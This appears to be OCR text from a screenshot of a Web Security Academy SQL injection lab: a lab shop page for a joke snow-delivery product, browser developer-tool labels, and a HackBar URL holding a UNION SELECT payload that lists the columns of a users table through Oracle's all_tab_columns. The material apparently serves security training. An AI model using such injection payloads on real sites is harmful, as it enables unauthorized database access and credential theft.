 PASSWORD_LFYLDI
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that wh
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer be
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the s
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 3
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
USERNAME_IOYYXQ
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
https://0a6900a50449a97ac02284cf006e008e.web-security-academy.net/filter?category=Gifts'UNION SELECT
column_name,NULL FROM all_tab_columns WHERE table_name = 'USERS_REILEX'--